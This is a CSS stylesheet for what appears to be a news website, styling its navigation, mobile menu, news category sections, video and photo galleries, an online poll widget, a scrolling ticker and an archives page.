.DHeaderNav .DiplayInline .dropdown-item{display:block; width:105px; float:left; clear:none; padding:.5rem 0.75rem; border-bottom:1px solid #ccc; border-right:1px solid #ccc; text-align:center;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#333;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0; margin:0; border-radius:0; border:0px solid #ccc; font-weight:400; font-size:14px; background:#ED1D25; color:#fff; left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#000 !; background-color:#ED1D25; text-decoration:none;}
.dropdown-item{padding:.2rem 0.8rem; font-weight:400; color:#fff; font-size:18px; min-width:auto; border-bottom:1px solid #e2e2e2;}
.no-scrollbar{width:100% !important; height:100% !important; overflow:hidden !important; margin:0 !important; padding:0 !important;}
.MobileDateArea{background:#e5e5e5; ; width:100%; text-align:center; padding:9px 5px 7px; color:#333; font-size:15px;}
.MobileDateArea p{font-size:15px;}
.show{display:inline;}
.Hide{display:none;}
.sticky{position:fixed; top:0px; width:100%; z-index:9999; transition:0.2s; box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0; border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:180px; padding:5px 0; margin-right:30px;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav ul{margin-left:auto !important; margin-right:20px !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{font-size:16px;}
.sticky2{position:fixed; top:0px; width:100%; z-index:999999; padding:0; transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275); border-bottom:0px; background:#fff; font-size:17px;}
.show{display:inline;}
.hide{display:none;}
/* search */
.search_block{position:fixed;top:0px;z-index:99999;width:100%;background:#eeee;padding:10px 0;}
.search_block.MobileSearchBox{position:fixed; top:3px !important; z-index:99999; width:100%; background:#fff; padding:10px 0; border:4px solid #ccc;}
.search_logo input{padding:6px 9px;margin-right:auto;width:calc(100% - 112px);border:2px solid #ddd;display:inline-block; margin-left:15px;}
.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a,
.search_logo.display-flex button{background:#fff;width:40px;margin-right:2px;height:38px;text-align:center;line-height:39px;color:#0f4576;border:none;cursor:pointer;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}
.icons li a>i{ border-radius:50%; text-align:center; color:#fff;}
.icons a > i{border-radius:50%; text-align:center; color:#fff; height:26px; width:26px; line-height:26px; font-size:16px;}
.icons a{padding:0 !important; margin-right:12px;}
.fb{background-color:#3e5b98; }
.fb:hover{filter:blur(0.5px); background-color:rgba(62, 91, 152, 0.6);}
.linkedIn{background-color:#0077b5;}
.linkedIn:hover{filter:blur(0.5px); background-color:#025d8f;}
.rss{background-color:#ee802f; }
.rss:hover{filter:blur(0.5px); background-color:#c76926;}
.insta:hover{filter:blur(0.5px); background-color:rgb(156, 124, 110, 0.6);}
.twitter:hover{filter:blur(0.5px); background-color:rgb(77, 167, 222, 0.6);}
.youtube:hover{filter:blur(0.5px); background-color:rgb(224, 42, 32, 0.6);}
.twitter{background-color:#4da7de;}
.insta{background-color:#9c7c6e;}
.youtube{background-color:#e02a20;}
.fa-telegram-plane{background-color:#34AAE5; }
.fa-telegram-plane:hover{filter:blur(0.5px);background-color: #49C0FC;}
.fa-tiktok{background-color:#251116; }
.fa-tiktok:hover{filter:blur(0.5px);background-color: #63454d;}
.FooterTopBg .Disclaimer{font-size:18px;}
.DFooterBg{background:#d7d7d7; padding:30px 0; color:#fff; margin-top:30px;} 
.footer h5{font-size:20px; text-transform:uppercase; color:#222;}
.footer p{color:#222;}
.contact ul{margin:0; padding:0; list-style:none;}
.contact a, p{color:#000;}
.address{margin:0;}
.address p{font-size:17px; padding-top:4px;}
.address h5{margin-bottom:5px; font-size:14px;}
.border-right-inner{border-right:1px solid #8C8C8C;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:17px; line-height:25px; padding-top:4px; color:#fff;}
.DFooterBottomBg{padding:15px 0; background:#212529; margin-bottom:42px;}
.DFooterBottomBg p{color:#f0f0f0; font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}
.back_to_top.on{position:fixed; bottom:50px; right:15px; cursor:pointer; height:50px; width:50px; line-height:50px; text-align:center; z-index:999; background:#ED1D25; display:block; font-size:25px; color:#fff; border-radius:50px;}
/*===== Mobile Menu =====*/
.MobileShow{display:none;}
.DMLogo img{width:230px;}
.menu-button{color:#333; cursor:pointer; font-size:18px; position:relative; top:-2px;}
.open-menu{color:#333; cursor:pointer; font-size:20px; font-weight:600; position:absolute; right:13px; top:12px; transition:transform 450ms ease;}
.rotate{transform:rotate(135deg); color:#900;}
.overflow{margin:10px -12px 0; overflow-x:hidden; overflow-y:auto;}
.scroll-nav {
	display: flex;
	overflow: scroll;
	scrollbar-width: thin;
	margin: 10px 0;
	padding: 10px 0;
}
.scroll-nav a {
	margin-right: 18px;
	color: #FF0000 !important;
	display: block ruby;
	white-space: nowrap;
}
#mobile-nav{background-color:#eee; width:100%; z-index:1; padding:15px 12px; height:120px;}
#mobile-nav ul{background-color:rgba(0, 0, 0, .1); display:none; padding:0; padding:0 10px; position:relative; z-index:99;}
#mobile-nav ul:first-child{background-color:#f5f5f5; padding:0; z-index:99999;}
#mobile-nav ul li{border-top:1px solid rgba(138, 138, 138, 0.08); list-style:none; margin-bottom:0; position:relative;}
#mobile-nav ul li a{color:#333; display:inline-block; font-size:17px; padding:10px 15px 8px; text-decoration:none; width:100%;}
#mobile-nav ul ul{margin:0;}
#mobile-nav ul ul li{border-top:none; padding-left:10px;}
#mobile-nav .SubMenuM{background-color:#e5e5e5;}
#mobile-nav .SubMenuM li a{color:#333; display:inline-block; font-size:16px; padding:8px 15px; text-decoration:none; width:100%;}
/*========= common ========*/
picture img{aspect-ratio:1.777; object-fit:cover; object-position:center; width:100%;}
.section-head{margin-bottom:15px; border-bottom:1px solid #ED1D25;}
.section-head a{background-color:#ED1D25; padding:5px 15px; display:inline-block; color:#fff; font-size:18px; border:1px solid #ED1D25; margin-bottom:-1px; transition:all .3s ease-in;}
.section-head a:hover{background-color:#fff; border:1px solid #ED1D25; color:#ED1D25; }
.side-ad{margin-top:20px;}
.newsCatInfo { padding-bottom: 0; margin-top: 15px; display: flex; justify-content: start; align-items: center; gap: 16px; }
.newsCatInfo h4 > .fas.fa-caret-right { font-size: 19px; line-height: 1.4; color: #cc0001; }
.sideCol {
	margin-top: 62px;
}
.latestPopularNews {
	margin-top: 18px;
	background-color: #fff;
}
.latestPopularNews .sectitle {
	font-size: 20px;
	line-height: 1.4;
	text-align: center;
	padding: 5px 0;
	background: #dbdbdb;
	color: #a60505;
	border-bottom: 1px solid #d96a6a;
}
.latestPopularNews .newsListDiv {
	height: 355px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.latestPopularNews .newsList {
	margin-top: 10px;
	border-bottom: 1px solid #ececec;
}
.latestPopularNews .newsList .Title {
	font-size: 17px;
	line-height: 1.4;
	color: #222;
	padding-right: 4px;
}
/*============= Top Section =============*/
.lead-area{padding-top:15px; padding-bottom:30px ;}
.lead-area .side-ad{margin-top:30px;}
.lead-side{margin-top:10px;}
.Dlead:hover h1{color:#ED1D25;}
.lead-news{margin-top:15px;}
.lead-news .Catlist{padding:18px 0; border-bottom:1px solid #ccc;}
.lead-news .Catlist .col-md-5{padding-right:0;}
.lead-news .Catlist .col-md-7{padding-left:18px;}
.lead-details h1{font-size:24px; line-height:32px; font-weight:600; margin-top:5px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; }
.special-wrapper{margin-top:40px;}
.sp-news{margin-bottom:24px;}
.sp-news:hover .cat-desc h3{color:#ED1D25;}
.cat-desc h3{font-size:18px; line-height:1.2; margin-top:5px; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.video-frame{position:relative;}
.video-frame .DVideoGalleryTop2List{background-color:#ccc;}
.video-frame .DVideoGalleryTop2List .Desc .Title{color:#000;}
/* rajniti area */
.rajniti-area{padding-bottom:50px;}
.Catmain picture img{aspect-ratio:1.444; object-fit:cover; object-position:center; width:100%;}
.Catmain .col-md-5{padding-left:0;}
.Catmain:hover .Catmain-desc h3{color:#ED1D25;}
.Catmain-desc h3{font-size:24px; line-height:1.4; font-weight:600; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.desc{font-size:18px; line-height:1.4; color:#222; margin-top:15px; display:-webkit-box; -webkit-line-clamp:4; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist{padding:14px 0; border-bottom:1px solid #ccc; }
.Catlist:hover h3{color:#ED1D25;}
.Catlist .col-md-7{padding-left:0;}
.Catlist:first-child{padding-top:0;}
.Catlist:last-child{padding-bottom:0; border-bottom:0;}
.Catlist h3{font-size:18px; line-height:1.2; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
/* sharadesh area */
.sharadesh-area{padding-bottom:50px;}
.Catmain2 .desc{margin-top:5px; -webkit-line-clamp:2;}
.Catlist2-wrapper:hover .cat-details h3{color:#ED1D25;}
.cat-details h3{font-size:24px; line-height:1.4; height:62px; margin-top:5px; overflow:hidden; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; text-overflow:ellipsis; font-weight:600;}
.catlist2-details{margin-bottom:24px;}
.list2-wrapper:hover .catlist2-details h3{color:#ED1D25;}
.catlist2-details h3{margin-top:5px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist2 .col-md-6:nth-child(3) .catlist2-details{margin-bottom:0;}
.Catlist2 .col-md-6:nth-child(4) .catlist2-details{margin-bottom:0;}
.side-details h3{font-size:18px; line-height:1.4; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catside .col-md-7{padding-left:0;}
.Catside{padding:7px 0; border-bottom:1px solid #ccc;}
.Catside:hover h3{color:#ED1D25;}
.Catside:first-child{padding-top:0;}
.Catside:last-child{padding-bottom:0; border-bottom:0;}
/* international area */
.international-area{padding-bottom:50px;}
.Catlist3 .cat-details h3{font-size:18px; line-height:1.2; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist-wrapper .col-md-4:nth-child(4) .catlist2-details{margin-bottom:0;}
.Catlist-wrapper .col-md-4:nth-child(5) .catlist2-details{margin-bottom:0;}
.Catlist-wrapper .col-md-4:nth-child(6) .catlist2-details{margin-bottom:0;}
.Catside-wrapper2 .Catside{padding:15px 0;}
.Catside-wrapper2 .Catside:first-child{padding-top:0;}
.Catside-wrapper2 .Catside:last-child{padding-bottom:0;}
.Catside-wrapper2 .Catside .col-md-7{padding-left:inherit;}
.CatListMain:hover h3{color:#ED1D25;}
/* economy area */
.economy-area{padding-bottom:50px;}
.economy-area .CatListMain{border-bottom:1px solid #ccc;}
.Ptop30{padding-top:50px;}
.CatListMain h3{font-size:20px; line-height:1.4; height:60px; margin-top:5px; overflow:hidden; font-weight:600;}
/*============= Highlighted News =============*/
.DHighlightedSection{margin-top:20px; border-top:1px solid #eee; padding-top:20px;}
.DHighLightTop{width:100%; position:relative;}
.DHighLightTop .thumbnail{border:0 none; box-shadow:none; margin:0 0 0 0; padding:0;}
.DHighLightTop .thumbnail .Desc{padding:10px 15px 10px;}
.DHighLightTop .Desc{width:100%; bottom:0; position:absolute; z-index:10; max-height:140px; overflow:hidden;}
.DHighLightTop .Desc .Title{font-size:24px; line-height:32px; font-weight:bold; color:#fff; margin-bottom:8px;}
.DHighLightTop .Desc .Brief p{color:#f3f3f3; font-size:17px; line-height:25px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.DHighLightTop .CatName{font-size:18px; line-height:20px; font-weight:bold; color:#ffb300; padding-bottom:8px; display:block; padding-left:0; padding-top:0;}
.DHighLightTop .ImgViewer::after{background-image:linear-gradient(180deg, transparent, transparent 25%, #000); content:" "; position:absolute; left:0; right:0; top:0; bottom:0;}
.DHighLightTop .ImgViewer{padding-top:60%;}
.DHighLightedListItem2{padding:13px 0; border-bottom:1px solid #eee;}
.DHighLightedListItem2:first-child{padding-top:0px;}
.DHighLightedListItem2:last-child{padding-bottom:0px; border-bottom:0;}
.DHighLightedListItem2 .Title{font-size:16px; line-height:24px; max-height:69px; overflow:hidden;}
.DHighLightedListItem2 .ImgViewer{padding-top:60%;}
.DHighLightedListItem2 .col-lg-5{padding-right:0;}
.DHighLightedListItem2 .col-lg-7{padding-left:10px;}
/*============= Latest News =============*/
.DLatestNews{background:#f5f5f5;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #e2e2e2; padding:8px 8px 6px;}
.DLatestNews .DLatestNewsList span{font-size:35px; padding-right:12px; color:#95B3AA;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList .Title{font-size:18px; line-height:25px; font-weight:400;}
.DLatestNews .DLatestNewsList .Title i{font-size:15px; color:#333;}
.DLatestNewsList p{font-size:17px;}
.DLatestNewsList:hover p{color:#ED1D25;}
.DLatestNews .DLatestNewsList .CatName{font-size:15px; line-height:18px; font-weight:bold; color:#333; padding-bottom:3px; display:block; padding-left:0; padding-top:0;}
.DLatestNewsHeight.longEnough{max-height:240px; overflow:auto; border:1px solid #e2e2e2; border-top:none;}
/*============= Spotlight Video =============*/
.VideoGalleryTitle{background:#333; padding:5px 10px; text-align:center; margin-top:30px;}
.VideoGalleryTitle.MT20{margin-top:20px;}
.VideoGalleryTitle h2{font-size:18px; color:#fff;}
.VideoArea{border:1px solid #24763A4A; border-top:0; padding:10px;}
.VideoGalleryBG{background:#000; padding:30px 0; margin-top:30px;}
.DVideoGalleryTopItem{margin-top:15px;}
.DVideoGalleryTopItem{width:100%; position:relative; background:#202020;}
.DVideoGalleryTopItem .ImgBlock{position:relative;}
.DVideoGalleryTopItem .Desc{padding:8px 10px 5px; height:92px; overflow:hidden;}
.DVideoGalleryTopItem:hover .Desc .Title{color:#ED1D25;}
.DVideoGalleryTopItem .Desc .Title{font-size:20px; line-height:28px; color:#fff; font-weight:bold;}
.DVideoGalleryTopItem .card-video-img{width:3rem; height:3rem; position:absolute; left:50%; top:50%; transform:translate(-50%, -50%); background:url(../../media/common/video-icon2.png) no-repeat; background-size:auto; background-size:auto; background-size:100% 100%; transition-property:color, opacity, background-color, border-color; transition-duration:.3s; border-radius:50%; opacity:.8; background-color:#FF0000;}
.DVideoGalleryTopItem .Brief p{font-size:15px; line-height:23px; color:#eee; -webkit-line-clamp:2;}
.DVideoGalleryTop2List{margin-top:15px;}
.DVideoGalleryTop2List{position:relative; background:#202020; width:100%;}
.DVideoGalleryTop2List .DImgBlock{position:relative;}
.DVideoGalleryTop2List .Desc{padding:4px 6px 2px; height:56px; overflow:hidden;}
.DVideoGalleryTop2List .Desc .Title{font-size:17px; line-height:25px; color:#fff;}
.DVideoGalleryTop2List:hover .Desc .Title{color:#ED1D25;}
.DVideoGalleryTop2List .card-video-img{width:2.5rem; height:2.5rem; position:absolute; left:50%; top:52%; transform:translate(-50%, -50%); background:url(../../media/common/video-icon2.png) no-repeat; background-size:auto; background-size:auto; background-size:100% 100%; transition-property:color, opacity, background-color, border-color; transition-duration:.3s; border-radius:50%; opacity:.8; background-color:#FF0000;}
.DVideoGalleryTop2 .col-lg-4:nth-child(4) .DVideoGalleryTop2List{margin-top:20px;}
.DVideoGalleryTop2 .col-lg-4:nth-child(5) .DVideoGalleryTop2List{margin-top:20px;}
.DVideoGalleryTop2 .col-lg-4:nth-child(6) .DVideoGalleryTop2List{margin-top:20px;}
/*============= LatestList =============*/
.DLatestList{background:#fff; padding:0 10px; border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2; padding:10px 0;}
.DLatestListItem .Title{font-size:16px; line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%; margin:0;}
/*================= National =================*/
.DNationalArea{margin-top:30px;}
.DNational{margin-top:15px;}
.DNationalTop{width:100%;}
.DNationalTop .Desc{height:120px; overflow:hidden; padding:10px 3px 0;}
.DNationalTop .Desc .Brief p{color:#555; font-size:16px; line-height:24px; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; margin-top:7px;}
.DNationalList{padding:13px 0; border-bottom:1px solid #eee;}
.DNationalList .col-lg-5{padding-right:0;}
.DNationalList .col-lg-7{padding-left:10px;}
.DNationalList:first-child{padding-top:0px;}
.DNationalList:last-child{padding-bottom:0px; border-bottom:0;}
.DNationalList .Title{font-size:16px; line-height:24px; max-height:71px;}
.DNationalList .ImgViewer{padding-top:60.5%;}
/*=========== Online Vote ==========*/
.DOnlineVote .VoteOption{background:#31439d73; padding:7px 8px 5px; font-size:17px; width:100%; color:#fff; line-height:18px; border-top-right-radius:8px; border-bottom-right-radius:8px;}
.DOnlineVote .form-check-input{position:relative; margin-top:0; margin-left:0; top:1px; margin-right:5px !important; width:20px; height:20px;}
.DOnlineVote .VoteHeader a{background-color:#8E1818; line-height:20px; font-size:20px; color:#fff; display:block; text-align:center; padding:8px 5px 5px;}
.DOnlineVote .Question h3{font-size:16px; font-weight:600; line-height:23px; color:var(--Font-Color);}
.DOnlineVote .VoteAnswer{margin:12px 0 10px;}
.DOnlineVote .VoteAnswer label{margin-bottom:3px; width:100%;}
.DOnlineVote .VoteSubmit{text-align:center; display:inline-block; margin-right:10px;}
.DOnlineVote .VoteSubmit .btn-success{background:#5555; border-color:#5550; border-radius:25px; padding:9px 15px 7px; line-height:16px; color:#333;}
.Question{padding:20px 20px 20px; background:#f0f0f0;}
.SPSecTitle3{background-color:#333; text-align:center; margin-top:20px;}
.SPSecTitle3 h2{color:#fff; font-size:20px; line-height:24px; padding:8px 5px 6px; font-weight:normal;}
.SPSecTitle3 i{margin-right:3px; position:relative; font-size:16px;}
/*================= Country =================*/
.DCountry{margin-top:15px;}
.DCountryTop .Desc{color:#222; padding:10px 3px 0; height:135px; overflow:hidden;}
.DCountryTop .Desc .Brief p{-webkit-line-clamp:4;}
.DCountryTop .ImgViewer{padding-top:65%;}
.DCountryListItem{padding:14px 0; border-bottom:1px solid #eee;}
.DCountryListItem:first-child{padding-top:0px;}
.DCountryListItem:last-child{padding-bottom:0px; border-bottom:none;}
.DCountryListItem .Title{max-height:78px; overflow:hidden;}
.DCountryListItem .ImgViewer{padding-top:62%;}
.DCountryListItem .col-lg-4{padding-right:0px;}
.DCountryListItem .col-lg-8{padding-left:10px;}
.AreaSearch span{color:#900; display:inline-block; width:13px; height:13px; background:#00A651; margin-right:8px;}
/*================= International =================*/
.DInternational{margin-top:15px;}
.DInternational .col-lg-3:nth-child(4){border-right:none;}
.DInternationalList{width:100%;}
.DInternationalList .Desc{max-height:111px; overflow:hidden; padding:7px 3px 0;}
.DInternationalList .ImgViewer{padding-top:60%;}
.DInternationalList .Desc .Title{display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; height:66px;}
/*============= Community =================*/
.DEconomics{margin-top:15px;}
.DEconomicsTop .Desc{padding:8px 3px 0; height:113px; overflow:hidden;}
.DEconomicsTop .ImgViewer{padding-top:60%;}
.DEconomicsListItem:first-child{margin-top:0px;}
.DEconomicsListItem{border-bottom:1px solid #eee; padding-bottom:15px; margin-top:15px;}
.DEconomicsListItem:last-child{border-bottom:none; padding-bottom:0;}
.DEconomicsListItem .col-lg-7{padding-left:0px;}
.DEconomicsListItem .Desc{max-height:131px; overflow:hidden;}
.DEconomicsListItem .ImgViewer{padding-top:59%;}
/*============= Latest News =============*/
.DLPSTab2 .nav-tabs{border:none; color:#000; background:#f5f5f5; border-bottom:1px solid #ddd;}
.DLPSTab2 .nav-tabs .nav-item{width:50%; float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none; border-radius:0; text-align:center; font-size:18px; padding:7px 0; font-weight:500; color:#333;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#fff; font-weight:600; color:#ED1D25; border:1px solid #ED1D25;}
.DLPSTab2 .PanelHeight{max-height:270px; overflow:auto;}
.LatestList2{padding:0; margin-bottom:0; background:#fff; border-left:1px solid #e2e2e2;}
.LatestList2 li{list-style:none; padding:5px 10px 6px; border-bottom:1px solid #e2e2e2;}
.LatestList2 li:hover{background:#f0f0f0; ;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px; line-height:22px; color:#222; font-weight:500;}
.allnews a{display:block; text-align:center; border:none; padding:5px; color:#fff; background:#ED1D25; text-decoration:none;}
.LatestList2 i{padding-right:3px; color:#1A3B71; font-size:12px;}
/*============= Sports =============*/
.DSports{/* margin-top:15px; */ padding-bottom:50px;}
.DSportsTop .Desc .Brief p{-webkit-line-clamp:5; margin-top:10px;}
.DSportsTop .ImgViewer{padding-top:57%;}
.DSportsTop .col-lg-4{padding-left:0;}
.DSportsTop{margin-bottom:20px;}
.DSportsTopList:hover h3{color:#ED1D25;}
.DSportsTopList-2:hover h3{color:#ED1D25;}
.DSportsTopList h3{font-size:22px; line-height:1.4; font-weight:600;}
.DSportsTopList-2 h3{font-size:22px; line-height:1.4; font-weight:600;}
.DSportsTopListItem{padding:15px 0; background:#FFF; border-bottom:1px solid #eee;}
.DSportsTopListItem .ImgViewer{padding-top:57.5%;}
.DSportsTopListItem .col-lg-7{padding-left:0;}
.DHighlightedTop:hover h3{color:#ED1D25;}
.DSportsTopList2{background:rgb(245, 245, 245); width:100%; border-bottom:1px solid #5c5c5c61;}
.DSportsTopList2 .Desc{padding:7px 10px 5px;}
/*============= Entertainment =============*/
.DEntertainment{
margin-top:15px;
}
.DEnterTop2 .Desc .Brief p{
-webkit-line-clamp:4;
}
.DEnterTop2 .Desc h4{
margin-top:5px;
}
.DEnterTop2:hover h4{
color:#ED1D25;
}
.DEnterTopNews:hover .Desc .Title{
color:#ED1D25;
}
.DEnterTopNews picture img{
aspect-ratio:1.999 !important;
}
.DEnterTopNews .Desc .Title{
	font-size:24px;
	height:75px;
	font-weight:600;
	line-height:1.4;
	margin-top:5px;
}
.DEnterTop3List .Desc .Title{
	margin-top:5px;
}
.DEnterTop3List:hover .Desc .Title{
color:#ED1D25;
}
.DEntertainmentTop{
width:100%;
background:rgb(245, 245, 245);
border-bottom:1px solid #5c5c5c61;
}
.entertainment-opinion picture img{
aspect-ratio:1.444;
}
.entertainment-opinion{padding-bottom:50px;}
.DEnterTop3{padding-top:20px;}
.DEntertainmentTop .Desc .Brief p{
-webkit-line-clamp:3;
}
.DEntertainmentTop .ImgViewer{
padding-top:57%;
}
.DEntertainmentListItem{
padding:15px 0;
border-bottom:1px solid #eee;
}
.DEntertainmentListItem:first-child{
padding-top:0px;
}
.DEntertainmentListItem:last-child{
padding-bottom:0px;
border-bottom:none;
}
.DEntertainmentListItem .ImgViewer{
padding-top:64%;
}
.DEntertainmentListItem .col-lg-5{
padding-right:10px;
}
.DEntertainmentListItem .col-lg-7{
padding-left:0;
}
/* ===========Opnion section ======= */
.side-details p { margin-top: 5px; color: #6d6d6d; font-size: 17px; -webkit-line-clamp: 3; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; }
.opinion-section .side-details h3{ font-size:18px; -webkit-line-clamp: 2; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; }
/*============= Category Style 1 =============*/
.DCatStyle1List{background:#f3f3f3; padding:0 10px 10px; margin-bottom:30px;}
.DCatStyle1ListItem{padding:10px 0; border-top:1px solid #e2e2e2;}
.DCatStyle1ListItem:last-child{padding-bottom:0; border-bottom:none;}
.DCatStyle1ListItem:first-child{
border-top:0;
}
.DCatStyle1ListItem .col-lg-5{
padding-right:10px;
}
.DCatStyle1ListItem .col-lg-7{
padding-left:0;
}
.DCatStyle1ListItem .Desc .Title-head{
padding-top:10px;
padding-left:15px;
font-weight:700;
display:-webkit-box;
-webkit-line-clamp:2;
-webkit-box-orient:vertical;
overflow:hidden;
text-overflow:ellipsis;
font-size:19px;
height:66px;
}
/*============= Photo Gallery =============*/
.DPhotoGallery .row{ --bs-gutter-x:1.3rem}
.DPhotoGalleryTopList .ImgBlock{ position:relative;}
.DPhotoGalleryTopList{ width:100%; background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-top:15px; position:relative;}
.DPhotoGalleryTopList:hover h3{ color:#ED1D25;}
.DPhotoGalleryTopList .Desc{ height:61px; overflow:hidden; padding:4px 7px 3px;}
.DPhotoGalleryTopList .ImgViewer{
padding-top:60%;
}
.DPhotoGalleryTopList .card-video-img{
width:3rem;
height:3rem;
position:absolute;
left:50%;
top:50%;
transform:translate(-50%, -50%);
background:url(../../media/common/camera_icon.png) no-repeat;
background-size:auto;
background-size:auto;
background-size:100% 100%;
transition-property:color, opacity, background-color, border-color;
transition-duration:.3s;
border-radius:50%;
opacity:.8;
background-color:#fff;
border:2px solid #FF0000;
}
.DPhotoGalleryTop2List{
width:100%;
background:rgb(245, 245, 245);
border-bottom:1px solid #5c5c5c61;
margin-top:20px;
position:relative;
}
.DPhotoGalleryTop2List .ImgBlock{
position:relative;
}
.DPhotoGalleryTop2List .Desc{
height:61px;
overflow:hidden;
padding:4px 7px 3px;
}
.DPhotoGalleryTop2List .ImgViewer{
padding-top:60%;
}
.DPhotoGalleryTop2List .card-video-img{
width:2.5rem;
height:2.5rem;
position:absolute;
left:50%;
top:50%;
transform:translate(-50%, -50%);
background:url(../../media/common/camera_icon.png) no-repeat;
background-size:auto;
background-size:auto;
background-size:100% 100%;
transition-property:color, opacity, background-color, border-color;
transition-duration:.3s;
border-radius:50%;
opacity:.8;
background-color:#fff;
border:2px solid #ffffff8f;
}
/*==========Scroll=============*/
.DScroll{ z-index:9999; position:fixed; left:0; bottom:0; width:100%; background:#e5e5e5; color:#000; font-size:18px; }
.DScrollSection{ display:flex; flex-wrap:wrap; margin:0 -10px; }
.DScrollSection .ScrollHeading{ width:150px; padding:0 0 0 10px; background:#ED1D25; }
.DScrollSection .ScrollHeading p{ font-size:20px; color:#fff; padding:10px 0; }
.DScrollSection .ScrollSubject{ width:calc(100% - 150px); padding:0 10px; }
.DScrollSection .ScrollSubject a span:hover{ color:#555; }
.DScrollSection .ScrollSubject a span{ padding-right:25px; display:inline-block; margin-top:7px; font-size:18px; color:#333; font-weight:400; }
.DScrollSection .ScrollSubject a span .SquareIcon{ color:#333; display:inline-block; width:10px; height:10px; background:#FF0000; margin-right:3px; border-radius:50%; }
.slick-slide{ margin:0 10px; }
.slick-list{ margin:0 -10px; }
.slick-prev:before, .slick-next:before{ color:#ED1D25; }
/*Division*/
.DDivisionNav{min-height:30px !important;margin-bottom:15px;text-align:center;margin-top:30px;}
.DDivisionNav .nav{padding:0;margin:0;text-align:center;}
.DDivisionNav .nav li{float:left;margin-bottom:17px;}
.DDivisionNav .nav li a{padding:10px 15px;margin-right:1px;background-color:#ddd;border-bottom:1px solid #fff;font-size:1.1em;}
.DDivisionNav .nav li a:hover{color:#ED1C24;}
.DDivisionNav .dropdown-menu{padding:0;border:none;border-radius:0;}
.DDivisionNav .dropdown-menu{width:100%;border-bottom:0;}
.DDivisionNav .dropdown-menu .dropdown-item{padding:4px 15px;}
.dropdown:hover>.dropdown-menu{display:block;}
.single-cat-info{overflow:hidden; margin:15px 0; background:#f0f0f0; width:100%; display:flex;}
.single-cat-home{background:#ED1C24; padding:5px 15px; float:left;}
.single-cat-home a{color:#fff;}
.single-cat-cate{background:#666666; padding:5px 20px; float:left; color:#fff !important; font-size:15px !important;}
.single-cat-cate a{color:#fff;}
div.HmAnnouncement2{text-align:left; background-color:#ddd; padding:5px 0 5px 10px; margin-top:20px;}
.cat_content_block{margin-top:12px; background:#f0f0f0; padding:5px 2px;}
.DCatMorContainList{margin-top:12px; background:#f0f0f0; padding:5px 2px;}

/* >>>>>>>>>>>>>>>>>>>>>>>>archives page<<<<<<<<<<<<<<<<<<<<<<<< */
.archivesPage .archivesTitle { margin-top:15px; }
.archivesPage .archivesTitle h1{font-size:22px;line-height:1.4;color:#0265A8;}
.archivesPage .archivesForm { padding:20px; background:#fff; box-shadow:0 7px 6px #6262620f; }
.archivesPage .archivesForm .form-label { font-size:19px; line-height:1.4; color:#333; }
.archivesPage .archivesNewsListSec { margin-top:15px;margin-bottom:40px; }
.archivesPage .archivesNewsListSec .newsList{margin-bottom:15px;}
.archivesPage .archivesNewsListSec .newsList .desc{position:relative;height:100%;}
.archivesPage .archivesNewsListSec .newsList .Title{font-size:20px;-webkit-line-clamp:2;}
.archivesPage .archivesNewsListSec .newsList .date{font-size:14px;line-height:1.4;color:#777;position:absolute; bottom:0;left:0;}
.archivesPage .submitBtnSec { display:flex; justify-content:center; align-items:center; padding-top:15px; padding-bottom:15px; }
